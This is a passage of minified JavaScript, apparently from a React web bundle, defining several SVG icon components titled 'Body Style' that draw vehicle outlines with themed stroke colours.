20H46",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M33 12V32",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4.5 13H30.5V25H4.5V13Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M22.5 15.5V21.5M12.5 15.5V21.5V15.5Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Nr(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),c.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M26.5 24H2.5V25H26.5V24Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function jr(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V25.587C48 23.3874 46.4097 21.5099 44.2398 21.1481L34.5 19.525C31.9884 17.6335 30.3776 16.4218 29.6678 15.8896C28.6031 15.0915 26.5482 15 25.7958 15H14.7341C14.0755 15 13.427 15.1627 12.8463 15.4735L12.0417 15.9042C11.9199 15.9695 11.8015 16.041 11.687 16.1185L3 22V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),c.createElement("path",{d:"M34.5 19.6377L32 21.9997H3",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M41.25 21.8V22.025C41.25 23.2675 42.1083 24.5 43.1667 24.5H47M21 15V21V15Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M23.5 24.5H22.5",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Tr(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H29L39 10.9871L36 6H5L3 27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),c.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Vr(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),c.createElement("path",{d:"M38.5 18.6377L36 20.9997H31",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M31 12V21V12Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M12 15H7V20H12V15Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M20 15H15V20H20V15Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M28 15H23V20H28V15Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Ir(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),c.createElement("path",{d:"M38.5 18.6377L36 20.9997H3",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M21 12V21V12Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Dr(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L34.5 18.525L30.6678 12.8896C30.2507 12.2632 29.5482 12 28.7958 12H22.7308C21.9784 12 21.276 12.3758 20.8588 13.0022C19.905 17.8469 19.1897 20.376 18.7128 20.5896C14.9811 20.6747 9.74349 20.8115 3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248Z",fill:"white"}),c.createElement("path",{d:"M34.5 18.6377L32 20.9997H3",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M41.25 20.7998V21.0248C41.25 22.2673 42.1083 23.4998 43.1667 23.4998H47",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M22.5 24.5H21.5",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Hr(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 45.4097 20.51 43.2398 20.1482L36.6678 12.8897C36.2507 12.2633 35.5482 12 34.7958 12H33V10L30.9937 12L30.7241 29.4137H18.4678L16 25H8.25244L4 29.525L7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),c.createElement("path",{d:"M33.4737 20L43.5 20.5",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M33 12V32M42.5 20.5L41.25 21.1083C41.25 22.811 42.2576 24.5 43.5 24.5C43.5 24.5 47.5 24 47.5 23.5C47.5 23 47 21.6083 42.5 20.5Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 24H29.5V25H7.5V24Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.3 21.3057H27.9778C28.5423 21.3057 29 20.848 29 20.2834V17.389C29 16.2648 23.0761 15.8163 21.967 15.6314C18.0331 16.2845 15.1413 16.6067 13.2918 16.5979C12.9904 16.5965 9.63573 15.5729 9.36123 15.5716C8.61429 15.5681 7.49388 15.5627 6 15.5557V18.8907C6 20.161 7.02971 21.3057 8.3 21.3057Z",stroke:e.colour||at.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.8998 21.1906C12.8998 22.4609 11.8701 23.4906 10.5998 23.4906C9.32951 23.4906 8.2998 22.4609 8.2998 21.1906C8.2998 19.9203 9.32951 18.8906 10.5998 18.8906C11.8701 18.8906 12.8998 19.9203 12.8998 21.1906Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.8998 21.1906C12.8998 22.4609 11.8701 23.4906 10.5998 23.4906C9.32951 23.4906 8.2998 22.4609 8.2998 21.1906C8.2998 19.9203 9.32951 18.8906 10.5998 18.8906C11.8701 18.8906 12.8998 19.9203 12.8998 21.1906Z",stroke:e.colour||at.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M26.7001 21.1906C26.7001 22.4609 25.6704 23.4906 24.4001 23.4906C23.1298 23.4906 22.1001 22.4609 22.1001 21.1906C22.1001 19.9203 23.1298 18.8906 24.4001 18.8906C25.6704 18.8906 26.7001 19.9203 26.7001 21.1906Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M26.7001 21.1906C26.7001 22.4609 25.6704 23.4906 24.4001 23.4906C23.1298 23.4906 22.1001 22.4609 22.1001 21.1906C22.1001 19.9203 23.1298 18.8906 24.4001 18.8906C25.6704 18.8906 26.7001 19.9203 26.7001 21.1906Z",stroke:e.colour||at.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M25.09 21.19C25.09 21.5711 24.7811 21.88 24.4 21.88C24.0189 21.88 23.71 21.5711 23.71 21.19C23.71 20.8089 24.0189 20.5 24.4 20.5C24.7811 20.5 25.09 20.8089 25.09 21.19Z",fill:"white"}),c.createElement("path",{d:"M14.4334 17.8556H13.9223M25.5501 16.4756V16.5906C25.5501 17.2256 26.0651 17.8556 26.7001 17.8556H29.0001C29.0001 17.8556 29.0001 16.3222 25.5501 16.4756ZM8.55566 15.4642C11.9836 13.7485 14.7258 12.9287 16.7822 13.0049C18.8385 13.081 20.6112 13.9008 22.1001 15.4642L19.6283 16.0396C18.3831 16.3295 17.1117 16.4926 15.8337 16.5264V16.5264C14.2252 16.569 12.618 16.4065 11.0506 16.043L8.55566 15.4642Z",stroke:e.colour||at.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1 32L9 24V25L1 33V32Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Zr(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 